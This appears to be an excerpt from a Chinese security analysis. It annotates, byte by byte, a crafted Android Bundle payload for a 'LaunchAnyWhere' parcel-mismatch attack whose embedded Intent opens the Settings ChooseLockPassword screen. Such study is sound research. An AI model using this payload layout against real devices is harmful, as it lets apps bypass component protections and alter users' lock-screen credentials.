 0000000 E0 01 00 00 42 4E 44 4C 03 00 00 00 08 00 00 00
0x1e0=480(总长度)0x4c444E42(魔数) 3(键值对个数) mismatch的长度=8
0000020 6D 00 69 00 73 00 6D 00 61 00 74 00 63 00 68 00
m i s m a t c h
0000040 00 00 00 00 04 00 00 00 1E 00 00 00 63 00 6F 00
\0 字节对齐 0x04=PARCELABLE 0x1e=30 c o
com.tzx.launchanywhere.MyClassc长度=30
0000060 6D 00 2E 00 74 00 7A 00 78 00 2E 00 6C 00 61 00
m . t z x . l a
0000100 75 00 6E 00 63 00 68 00 61 00 6E 00 79 00 77 00
u n c h a n y w
0000120 68 00 65 00 72 00 65 00 2E 00 4D 00 79 00 43 00
h e r e . M y C
0000140 6C 00 61 00 73 00 73 00 00 00 00 00 00 00 00 00
l a s s \0 字节对齐 写入的0
0000160 03 00 00 00 0D 00 00 00 08 00 00 00 0D 00 00 00
0x03=字符串长度 0x0d=13 0x00=0 0x08=8 \0 写入13=BYTEARRAY
0000200 44 01 00 00 06 00 00 00 69 00 6E 00 74 00 65 00
0x144=写入324 intent的长度=6 i n t e
ByteArray长度
0000220 6E 00 74 00 00 00 00 00 04 00 00 00 16 00 00 00
n t \0 0x04=PARCELABLE 0x16=22=android.content.Intent的长度
0000240 61 00 6E 00 64 00 72 00 6F 00 69 00 64 00 2E 00
a n d r o i d .
0000260 63 00 6F 00 6E 00 74 00 65 00 6E 00 74 00 2E 00
c
0000300 49 00 6E 00 74 00 65 00 6E 00 74 00 00 00 00 00
I n t e n t \0 字节对齐
0000320 19 00 00 00 61 00 6E 00 64 00 72 00 6F 00 69 00
0x19=25 a n d r o i
android.intent.action.RUN的长度
0000340 64 00 2E 00 69 00 6E 00 74 00 65 00 6E 00 74 00
d . i n t e n t
0000360 2E 00 61 00 63 00 74 00 69 00 6F 00 6E 00 2E 00
. a c t i o n .
0000400 52 00 55 00 4E 00 00 00 00 00 00 00 FF FF FF FF
R U N \0 0=NULL_TYPE_ID NULL字符串(-1)
DataUri=null mType
0000420 00 00 00 10 FF FF FF FF 14 00 00 00 63 00 6F 00
0x10000000 NULL字符串(-1) 0x14=20 c o
FLAG_ACTIVITY_NEW_TASK mPackage com.android.settings的长度
0000440 6D 00 2E 00 61 00 6E 00 64 00 72 00 6F 00 69 00
m . a n d r o i
0000460 64 00 2E 00 73 00 65 00 74 00 74 00 69 00 6E 00
d . s e t t i n
0000500 67 00 73 00 00 00 00 00 30 00 00 00 63 00 6F 00
g s \0 字节对齐 0x30=48 c m
com.android.settings.password.ChooseLockPassword的长度
0000520 6D 00 2E 00 61 00 6E 00 64 00 72 00 6F 00 69 00
m . a n d r o i
0000540 64 00 2E 00 73 00 65 00 74 00 74 00 69 00 6E 00
d . s e t t i n
0000560 67 00 73 00 2E 00 70 00 61 00 73 00 73 00 77 00
g s . p a s s w
0000600 6F 00 72 00 64 00 2E 00 43 00 68 00 6F 00 6F 00
o r d . C h o o
0000620 73 00 65 00 4C 00 6F 00 63 00 6B 00 50 00 61 00
s e L o c k P a
0000640 73 00 73 00 77 00 6F 00 72 00 64 00 00 00 00 00
s s w o r d \0 字节对齐
0000660 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
mSourceBounds mCategories mSelector mClipData
0000700 FE FF FF FF FF FF FF FF 0B 00 00 00 50 00 61 00
-2 -1 0x0b=11 p a
mContentUserHit Bundle=NULL Padding-Key的长度
0000720 64 00 64 00 69 00 6E 00 67 00 2D 00 4B 00 65 00
d d i n g - K e
0000740 79 00 00 00 FF FF FF FF
y \0 写入-1
@STVEN_KING